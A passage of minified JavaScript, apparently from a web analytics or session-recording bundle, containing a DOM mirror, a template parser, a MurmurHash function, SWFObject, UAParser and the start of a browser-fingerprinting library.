E.NodeMap,this.serializeNode(e).id),i=[],o=e.firstChild;o;o=o.nextSibling)i.push(this.serializeNode(o,!0));this.mirror.initialize(t,i);t=[{all:!0}];n&&(t=t.concat(n)),this.mutationSummary=new E({rootNode:e,callback:function(e){r.applyChanged(e)},queries:t})}}();function In(e){return"function"==typeof e}function Tn(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function En(e,t){return null!=e&&"object"==typeof e&&t in e}function kn(e){return!Rn.call(Pn,e)}function xn(e,t){if(!e)return[];var n,r,i,o=[],a=[],s=[],c=!1,l=!1;function u(e){if("string"==typeof e&&(e=e.split(Bn,2)),!Dn(e)||2!==e.length)throw new Error("Invalid tags: "+e);n=new RegExp(Tn(e[0])+"\\s*"),r=new RegExp("\\s*"+Tn(e[1])),i=new RegExp("\\s*"+Tn("}"+e[1]))}u(t||x.tags);for(var d,h,p,f,g,m,y=new Mn(e);!y.eos();){if(d=y.pos,p=y.scanUntil(n))for(var v=0,b=p.length;v<b;++v)if(kn(f=p.charAt(v))?s.push(a.length):l=!0,a.push(["text",f,d,d+1]),d+=1,"\n"===f){if(c&&!l)for(;s.length;)delete a[s.pop()];else s=[];l=c=!1}if(!y.scan(n))break;if(c=!0,h=y.scan(Un)||"name",y.scan(Fn),"="===h?(p=y.scanUntil(jn),y.scan(jn),y.scanUntil(r)):"{"===h?(p=y.scanUntil(i),y.scan(_n),y.scanUntil(r),h="&"):p=y.scanUntil(r),!y.scan(r))throw new Error("Unclosed tag at "+y.pos);if(g=[h,p,d,y.pos],a.push(g),"#"===h||"^"===h)o.push(g);else if("/"===h){if(!(m=o.pop()))throw new Error('Unopened section "'+p+'" at '+d);if(m[1]!==p)throw new Error('Unclosed section "'+m[1]+'" at '+d)}else"name"===h||"{"===h||"&"===h?l=!0:"="===h&&u(p)}if(m=o.pop())throw new Error('Unclosed section "'+m[1]+'" at '+y.pos);for(var S,w=(e=>{for(var t,n,r=[],i=0,o=e.length;i<o;++i)(t=e[i])&&("text"===t[0]&&n&&"text"===n[0]?(n[1]+=t[1],n[3]=t[3]):(r.push(t),n=t));return r})(a),C=[],I=C,T=[],E=0,k=w.length;E<k;++E)switch((S=w[E])[0]){case"#":case"^":I.push(S),T.push(S),I=S[4]=[];break;case"/":T.pop()[5]=S[2],I=0<T.length?T[T.length-1][4]:C;break;default:I.push(S)}return C}function Mn(e){this.string=e,this.tail=e,this.pos=0}function An(e,t){this.view=e,this.cache={".":this.view},this.parent=t}function Nn(){this.cache={}}var x,On,Dn,Rn,Pn,Ln,Fn,Bn,jn,_n,Un,Vn;function Hn(e,t){for(var n,r,i=3&e.length,o=e.length-i,a=t,s=3432918353,c=461845907,l=0;l<o;)r=255&e.charCodeAt(l)|(255&e.charCodeAt(++l))<<8|(255&e.charCodeAt(++l))<<16|(255&e.charCodeAt(++l))<<24,++l,a=27492+(65535&(n=5*(65535&(a=(a^=r=(65535&(r=(r=(65535&r)*s+(((r>>>16)*s&65535)<<16)&4294967295)<<15|r>>>17))*c+(((r>>>16)*c&65535)<<16)&4294967295)<<13|a>>>19))+((5*(a>>>16)&65535)<<16)&4294967295))+((58964+(n>>>16)&65535)<<16);switch(r=0,i){case 3:r^=(255&e.charCodeAt(l+2))<<16;case 2:r^=(255&e.charCodeAt(l+1))<<8;case 1:a^=r=(65535&(r=(r=(65535&(r^=255&e.charCodeAt(l)))*s+(((r>>>16)*s&65535)<<16)&4294967295)<<15|r>>>17))*c+(((r>>>16)*c&65535)<<16)&4294967295}return a=2246822507*(65535&(a=(a^=e.length)^a>>>16))+((2246822507*(a>>>16)&65535)<<16)&4294967295,a=3266489909*(65535&(a^=a>>>13))+((3266489909*(a>>>16)&65535)<<16)&4294967295,(a^=a>>>16)>>>0}var Wn,qn,zn,Gn,e,n,o,Xn,a,s,Yn,Kn,Jn,$n,Zn,Qn,er=(()=>{var o,a,s,c,l,u,y="undefined",v="object",d="Shockwave Flash",m="application/x-shockwave-flash",h="SWFObjectExprInst",e="onreadystatechange",p=window,f=document,g=navigator,b=!1,r=[function(){(b?()=>{var t,n=f.getElementsByTagName("body")[0],r=R(v),i=(r.setAttribute("type",m),n.appendChild(r));(i?(t=0,function(){if(typeof i.GetVariable!=y){var e=i.GetVariable("$version");e&&(e=e.split(" ")[1].split(","),T.pv=[parseInt(e[0],10),parseInt(e[1],10),parseInt(e[2],10)])}else if(t<10)return t++,setTimeout(arguments.callee,10);n.removeChild(r),i=null,k()}):k)()}:k)()}],S=[],w=[],C=[],i=!1,I=!1,n=!0,T=(()=>{var e=typeof f.getElementById!=y&&typeof f.getElementsByTagName!=y&&typeof f.createElement!=y,t=g.userAgent.toLowerCase(),n=g.platform.toLowerCase(),r=/win/.test(n||t),n=/mac/.test(n||t),t=!!/webkit/.test(t)&&parseFloat(t.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")),i=!1,o=[0,0,0],a=null;if(typeof g.plugins!=y&&typeof g.plugins[d]==v)!(a=g.plugins[d].description)||typeof g.mimeTypes!=y&&g.mimeTypes[m]&&!g.mimeTypes[m].enabledPlugin||(i=!(b=!0),a=a.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),o[0]=parseInt(a.replace(/^(.*)\..*$/,"$1"),10),o[1]=parseInt(a.replace(/^.*\.(.*)\s.*$/,"$1"),10),o[2]=/[a-zA-Z]/.test(a)?parseInt(a.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if(typeof p.ActiveXObject!=y)try{var s=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");s&&(a=s.GetVariable("$version"))&&(i=!0,a=a.split(" ")[1].split(","),o=[parseInt(a[0],10),parseInt(a[1],10),parseInt(a[2],10)])}catch(e){}return{w3:e,pv:o,wk:t,ie:i,win:r,mac:n}})();function t(){if(!i){try{var e=f.getElementsByTagName("body")[0].appendChild(R("span"));e.parentNode.removeChild(e)}catch(e){return}i=!0;for(var t=r.length,n=0;n<t;n++)r[n]()}}function E(e){i?e():r[r.length]=e}function F(e){var t,n,r,i;typeof p.addEventListener!=y?p.addEventListener("load",e,!1):typeof f.addEventListener!=y?f.addEventListener("load",e,!1):typeof p.attachEvent!=y?(r="onload",i=e,(n=p).attachEvent(r,i),C[C.length]=[n,r,i]):"function"==typeof p.onload?(t=p.onload,p.onload=function(){t(),e()}):p.onload=e}function k(){var e=S.length;if(0<e)for(var t=0;t<e;t++){var n=S[t].id,r=S[t].callbackFn,i={success:!1,id:n};if(0<T.pv[0]){var o=D(n);if(o)if(!P(S[t].swfVersion)||T.wk&&T.wk<312)if(S[t].expressInstall&&M()){for(var a={},s=(a.data=S[t].expressInstall,a.width=o.getAttribute("width")||"0",a.height=o.getAttribute("height")||"0",o.getAttribute("class")&&(a.styleclass=o.getAttribute("class")),o.getAttribute("align")&&(a.align=o.getAttribute("align")),{}),c=o.getElementsByTagName("param"),l=c.length,u=0;u<l;u++)"movie"!=c[u].getAttribute("name").toLowerCase()&&(s[c[u].getAttribute("name")]=c[u].getAttribute("value"));A(a,s,n,r)}else{a=d=void 0;var d=o;T.ie&&T.win&&4!=d.readyState?(a=R("div"),d.parentNode.insertBefore(a,d),a.parentNode.replaceChild(N(d),a),d.style.display="none",function(){4==d.readyState?d.parentNode.removeChild(d):setTimeout(arguments.callee,10)}()):d.parentNode.replaceChild(N(d),d),r&&r(i)}else L(n,!0),r&&(i.success=!0,i.ref=x(n),r(i))}else L(n,!0),r&&((o=x(n))&&typeof o.SetVariable!=y&&(i.success=!0,i.ref=o),r(i))}}function x(e){var t=null,e=D(e);return e&&"OBJECT"==e.nodeName&&(typeof e.SetVariable!=y?t=e:(e=e.getElementsByTagName(v)[0])&&(t=e)),t}function M(){return!I&&P("6.0.65")&&(T.win||T.mac)&&!(T.wk&&T.wk<312)}function A(e,t,n,r){s=r||null,c={success:!(I=!0),id:n};var i=D(n);i&&(a="OBJECT"==i.nodeName?(o=N(i),null):(o=i,n),e.id=h,(typeof e.width==y||!/%$/.test(e.width)&&parseInt(e.width,10)<310)&&(e.width="310"),(typeof e.height==y||!/%$/.test(e.height)&&parseInt(e.height,10)<137)&&(e.height="137"),f.title=f.title.slice(0,47)+" - Flash Player Installation",r=T.ie&&T.win?"ActiveX":"PlugIn",r="MMredirectURL="+p.location.toString().replace(/&/g,"%26")+"&MMplayerType="+r+"&MMdoctitle="+f.title,typeof t.flashvars!=y?t.flashvars+="&"+r:t.flashvars=r,T.ie&&T.win&&4!=i.readyState&&((r=R("div")).setAttribute("id",n+="SWFObjectNew"),i.parentNode.insertBefore(r,i),i.style.display="none",function(){4==i.readyState?i.parentNode.removeChild(i):setTimeout(arguments.callee,10)}()),O(e,t,n))}function N(e){var t=R("div");if(T.win&&T.ie)t.innerHTML=e.innerHTML;else{e=e.getElementsByTagName(v)[0];if(e){var n=e.childNodes;if(n)for(var r=n.length,i=0;i<r;i++)1==n[i].nodeType&&"PARAM"==n[i].nodeName||8==n[i].nodeType||t.appendChild(n[i].cloneNode(!0))}}return t}function O(e,t,n){var r,i,o,a,s,c=D(n);if(!(T.wk&&T.wk<312)&&c)if(typeof e.id==y&&(e.id=n),T.ie&&T.win){var l,u="";for(l in e)e[l]!=Object.prototype[l]&&("data"==l.toLowerCase()?t.movie=e[l]:"styleclass"==l.toLowerCase()?u+=' class="'+e[l]+'"':"classid"!=l.toLowerCase()&&(u+=" "+l+'="'+e[l]+'"'));var d,h="";for(d in t)t[d]!=Object.prototype[d]&&(h+='<param name="'+d+'" value="'+t[d]+'" />');c.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+u+">"+h+"</object>",w[w.length]=e.id,r=D(e.id)}else{var p,f,g=R(v);for(p in g.setAttribute("type",m),e)e[p]!=Object.prototype[p]&&("styleclass"==p.toLowerCase()?g.setAttribute("class",e[p]):"classid"!=p.toLowerCase()&&g.setAttribute(p,e[p]));for(f in t)t[f]!=Object.prototype[f]&&"movie"!=f.toLowerCase()&&(i=g,a=t[o=f],s=void 0,(s=R("param")).setAttribute("name",o),s.setAttribute("value",a),i.appendChild(s));c.parentNode.replaceChild(g,c),r=g}return r}function B(r){var i=D(r);i&&"OBJECT"==i.nodeName&&(T.ie&&T.win?(i.style.display="none",function(){if(4==i.readyState){var e=r,t=D(e);if(t){for(var n in t)"function"==typeof t[n]&&(t[n]=null);t.parentNode.removeChild(t)}}else setTimeout(arguments.callee,10)}()):i.parentNode.removeChild(i))}function D(e){var t=null;try{t=f.getElementById(e)}catch(e){}return t}function R(e){return f.createElement(e)}function P(e){var t=T.pv,e=e.split(".");return e[0]=parseInt(e[0],10),e[1]=parseInt(e[1],10)||0,e[2]=parseInt(e[2],10)||0,t[0]>e[0]||t[0]==e[0]&&t[1]>e[1]||t[0]==e[0]&&t[1]==e[1]&&t[2]>=e[2]}function j(e,t,n,r){var i;T.ie&&T.mac||(i=f.getElementsByTagName("head")[0])&&(n=n&&"string"==typeof n?n:"screen",r&&(u=l=null),l&&u==n||((r=R("style")).setAttribute("type","text/css"),r.setAttribute("media",n),l=i.appendChild(r),T.ie&&T.win&&typeof f.styleSheets!=y&&0<f.styleSheets.length&&(l=f.styleSheets[f.styleSheets.length-1]),u=n),T.ie&&T.win?l&&typeof l.addRule==v&&l.addRule(e,t):l&&typeof f.createTextNode!=y&&l.appendChild(f.createTextNode(e+" {"+t+"}")))}function L(e,t){n&&(t=t?"visible":"hidden",i&&D(e)?D(e).style.visibility=t:j("#"+e,"visibility:"+t))}function _(e){return null!=/[\\\"<>\.;]/.exec(e)&&typeof encodeURIComponent!=y?encodeURIComponent(e):e}return T.w3&&((typeof f.readyState!=y&&"complete"==f.readyState||typeof f.readyState==y&&(f.getElementsByTagName("body")[0]||f.body))&&t(),i||(typeof f.addEventListener!=y&&f.addEventListener("DOMContentLoaded",t,!1),T.ie&&T.win&&(f.attachEvent(e,function(){"complete"==f.readyState&&(f.detachEvent(e,arguments.callee),t())}),p==top)&&function(){if(!i){try{f.documentElement.doScroll("left")}catch(e){return setTimeout(arguments.callee,0)}t()}}(),T.wk&&function(){i||(/loaded|complete/.test(f.readyState)?t():setTimeout(arguments.callee,0))}(),F(t))),T.ie&&T.win&&window.attachEvent("onunload",function(){for(var e=C.length,t=0;t<e;t++)C[t][0].detachEvent(C[t][1],C[t][2]);for(var n,r,i=w.length,o=0;o<i;o++)B(w[o]);for(n in T)T[n]=null;for(r in T=null,er)er[r]=null;er=null}),{registerObject:function(e,t,n,r){var i;T.w3&&e&&t?((i={}).id=e,i.swfVersion=t,i.expressInstall=n,i.callbackFn=r,S[S.length]=i,L(e,!1)):r&&r({success:!1,id:e})},getObjectById:function(e){if(T.w3)return x(e)},embedSWF:function(a,s,c,l,u,d,h,p,f,g){var m={success:!1,id:s};T.w3&&!(T.wk&&T.wk<312)&&a&&s&&c&&l&&u?(L(s,!1),E(function(){c+="",l+="";var e={};if(f&&typeof f===v)for(var t in f)e[t]=f[t];e.data=a,e.width=c,e.height=l;var n={};if(p&&typeof p===v)for(var r in p)n[r]=p[r];if(h&&typeof h===v)for(var i in h)typeof n.flashvars!=y?n.flashvars+="&"+i+"="+h[i]:n.flashvars=i+"="+h[i];if(P(u)){var o=O(e,n,s);e.id==s&&L(s,!0),m.success=!0,m.ref=o}else{if(d&&M())return e.data=d,void A(e,n,s,g);L(s,!0)}g&&g(m)})):g&&g(m)},switchOffAutoHideShow:function(){n=!1},ua:T,getFlashPlayerVersion:function(){return{major:T.pv[0],minor:T.pv[1],release:T.pv[2]}},hasFlashPlayerVersion:P,createSWF:function(e,t,n){if(T.w3)return O(e,t,n)},showExpressInstall:function(e,t,n,r){T.w3&&M()&&A(e,t,n,r)},removeSWF:function(e){T.w3&&B(e)},createCSS:function(e,t,n,r){T.w3&&j(e,t,n,r)},addDomLoadEvent:E,addLoadEvent:F,getQueryParamValue:function(e){var t=f.location.search||f.location.hash;if(t){if(/\?/.test(t)&&(t=t.split("?")[1]),null==e)return _(t);for(var n=t.split("&"),r=0;r<n.length;r++)if(n[r].substring(0,n[r].indexOf("="))==e)return _(n[r].substring(n[r].indexOf("=")+1))}return""},expressInstallCallback:function(){var e;I&&((e=D(h))&&o&&(e.parentNode.replaceChild(o,e),a&&(L(a,!0),T.ie)&&T.win&&(o.style.display="block"),s)&&s(c),I=!1)}}})();function tr(e,t){var n,r;return this instanceof tr?(n=e||(Wn&&Wn.navigator&&Wn.navigator.userAgent?Wn.navigator.userAgent:""),r=t?Jn.extend(Zn,t):Zn,this.getBrowser=function(){var e=$n.rgx.apply(this,r.browser);return e.major=Jn.major(e.version),e},this.getCPU=function(){return $n.rgx.apply(this,r.cpu)},this.getDevice=function(){return $n.rgx.apply(this,r.device)},this.getEngine=function(){return $n.rgx.apply(this,r.engine)},this.getOS=function(){return $n.rgx.apply(this,r.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=e,this},this.setUA(n),this):new tr(e,t).getResult()}Wn="object"==typeof window?window:this,Gn="object",D="model",n="type",u="vendor",O="architecture",Xn="console",a="mobile",s="tablet",Yn="smarttv",Kn="wearable",Jn={extend:function(e,t){for(var n in t)-1!=="browser cpu device engine os".indexOf(n)&&t[n].length%2==0&&(e[n]=t[n].concat(e[n]));return e},has:function(e,t){return"string"==typeof e&&-1!==t.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()},major:function(e){return"string"==typeof e?e.split(".")[0]:qn}},Zn={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[e="name",o="version"],[/\s(opr)\/([\w\.]+)/i],[[e,"Opera"],o],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[e,o],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[e,"IE"],o],[/(edge)\/((\d+)?[\w\.]+)/i],[e,o],[/(yabrowser)\/([\w\.]+)/i],[[e,"Yandex"],o],[/(comodo_dragon)\/([\w\.]+)/i],[[e,/_/g," "],o],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[e,o],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/JUC.+(ucweb)[\/\s]?([\w\.]+)/i],[[e,"UCBrowser"],o],[/(dolfin)\/([\w\.]+)/i],[[e,"Dolphin"],o],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[e,"Chrome"],o],[/XiaoMi\/MiuiBrowser\/([\w\.]+)/i],[o,[e,"MIUI Browser"]],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)/i],[o,[e,"Android Browser"]],[/FBAV\/([\w\.]+);/i],[o,[e,"Facebook"]],[/fxios\/([\w\.-]+)/i],[o,[e,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[o,[e,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[o,e],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[e,[o,($n={rgx:function(){for(var e,t,n,r,i,o,a,s=0,c=arguments;s<c.length&&!o;){var l=c[s],u=c[s+1];if(void 0===e)for(r in e={},u)u.hasOwnProperty(r)&&(typeof(i=u[r])==Gn?e[i[0]]=qn:e[i]=qn);for(t=n=0;t<l.length&&!o;)if(o=l[t++].exec(this.getUA()))for(r=0;r<u.length;r++)a=o[++n],typeof(i=u[r])==Gn&&0<i.length?2==i.length?"function"==typeof i[1]?e[i[0]]=i[1].call(this,a):e[i[0]]=i[1]:3==i.length?"function"!=typeof i[1]||i[1].exec&&i[1].test?e[i[0]]=a?a.replace(i[1],i[2]):qn:e[i[0]]=a?i[1].call(this,a,i[2]):qn:4==i.length&&(e[i[0]]=a?i[3].call(this,a.replace(i[1],i[2])):qn):e[i]=a||qn;s+=2}return e},str:function(e,t){for(var n in t)if(typeof t[n]==Gn&&0<t[n].length){for(var r=0;r<t[n].length;r++)if(Jn.has(t[n][r],e))return"?"===n?qn:n}else if(Jn.has(t[n],e))return"?"===n?qn:n;return e}}).str,(ur={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}}).browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[e,o],[/(navigator|netscape)\/([\w\.-]+)/i],[[e,"Netscape"],o],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[e,o]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[O,"amd64"]],[/(ia32(?=;))/i],[[O,Jn.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[O,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[O,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[O,/ower/,"",Jn.lowerize]],[/(sun4\w)[;\)]/i],[[O,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[O,Jn.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[D,u,[n,s]],[/applecoremedia\/[\w\.]+ \((ipad)/],[D,[u,"Apple"],[n,s]],[/(apple\s{0,1}tv)/i],[[D,"Apple TV"],[u,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[u,D,[n,s]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[D,[u,"Amazon"],[n,s]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[D,$n.str,ur.device.amazon.model],[u,"Amazon"],[n,a]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[D,u,[n,a]],[/\((ip[honed|\s\w*]+);/i],[D,[u,"Apple"],[n,a]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[u,D,[n,a]],[/\(bb10;\s(\w+)/i],[D,[u,"BlackBerry"],[n,a]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7)/i],[D,[u,"Asus"],[n,s]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[u,"Sony"],[D,"Xperia Tablet"],[n,s]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[u,"Sony"],[D,"Xperia Phone"],[n,a]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[u,D,[n,Xn]],[/android.+;\s(shield)\sbuild/i],[D,[u,"Nvidia"],[n,Xn]],[/(playstation\s[34portablevi]+)/i],[D,[u,"Sony"],[n,Xn]],[/(sprint\s(\w+))/i],[[u,$n.str,ur.device.sprint.vendor],[D,$n.str,ur.device.sprint.model],[n,a]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[u,D,[n,s]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[u,[D,/_/g," "],[n,a]],[/(nexus\s9)/i],[D,[u,"HTC"],[n,s]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[D,[u,"Microsoft"],[n,Xn]],[/(kin\.[onetw]{3})/i],[[D,/\./g," "],[u,"Microsoft"],[n,a]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s[6])/i],[D,[u,"Motorola"],[n,a]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[D,[u,"Motorola"],[n,s]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n8000|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[u,"Samsung"],D,[n,s]],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-n900))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[u,"Samsung"],D,[n,a]],[/(samsung);smarttv/i],[u,D,[n,Yn]],[/\(dtv[\);].+(aquos)/i],[D,[u,"Sharp"],[n,Yn]],[/sie-(\w+)*/i],[D,[u,"Siemens"],[n,a]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[u,"Nokia"],D,[n,a]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[D,[u,"Acer"],[n,s]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[u,"LG"],D,[n,s]],[/(lg) netcast\.tv/i],[u,D,[n,Yn]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[D,[u,"LG"],[n,a]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[D,[u,"Lenovo"],[n,s]],[/linux;.+((jolla));/i],[u,D,[n,a]],[/((pebble))app\/[\d\.]+\s/i],[u,D,[n,Kn]],[/android.+;\s(glass)\s\d/i],[D,[u,"Google"],[n,Kn]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus)?[\s_]*(?:\d\w)?)\s+build/i],[[D,/_/g," "],[u,"Xiaomi"],[n,a]],[/\s(tablet)[;\/\s]/i,/\s(mobile)[;\/\s]/i],[[n,Jn.lowerize],u,D]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[o,[e,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[e,o],[/rv\:([\w\.]+).*(gecko)/i],[o,e]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[e,o],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[e,[o,$n.str,ur.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[e,"Windows"],[o,$n.str,ur.os.windows.version]],[/\((bb)(10);/i],[[e,"BlackBerry"],o],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[e,o],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[e,"Symbian"],o],[/\((series40);/i],[e],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[e,"Firefox OS"],o],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[e,o],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[e,"Chromium OS"],o],[/(sunos)\s?([\w\.]+\d)*/i],[[e,"Solaris"],o],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[e,o],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[e,"iOS"],[o,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[e,"Mac OS"],[o,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[e,o]]},tr.VERSION="0.7.10",tr.BROWSER={NAME:e,MAJOR:"major",VERSION:o},tr.CPU={ARCHITECTURE:O},tr.DEVICE={MODEL:D,VENDOR:u,TYPE:n,CONSOLE:Xn,MOBILE:a,SMARTTV:Yn,TABLET:s,WEARABLE:Kn,EMBEDDED:"embedded"},tr.ENGINE={NAME:e,VERSION:o},tr.OS={NAME:e,VERSION:o},Wn.UAParser=tr,void 0!==(Qn=Wn.jQuery||Wn.Zepto)&&(zn=new tr,Qn.ua=zn.getResult(),Qn.ua.get=function(){return zn.getUA()},Qn.ua.set=function(e){zn.setUA(e);var t,n=zn.getResult();for(t in n)Qn.ua[t]=n[t]});nr=window,sr.prototype={getSoftwareVersion:function(){return"0.1.11"},getBrowserData:function(){return l},getFingerprint:function(){return Hn(l.ua+"|"+this.getScreenPrint()+"|"+this.getPlugins()+"|"+this.getFonts()+"|"+this.isLocalStorage()+"|"+this.isSessionStorage()+"|"+this.getTimeZone()+"|"+this.getLanguage()+"|"+this.getSystemLanguage()+"|"+this.isCookie()+"|"+this.getCanvasPrint(),256)},getCustomFingerprint:function(){for(var e="",t=0;t<arguments.length;t++)e+=arguments[t]+"|";return Hn(e,256)},getUserAgent:function(){return l.ua},getUserAgentLowerCase:function(){return l.ua.toLowerCase()},getBrowser:function(){return l.browser.name},getBrowserVersion:function(){return l.browser.version},getBrowserMajorVersion:function(){return 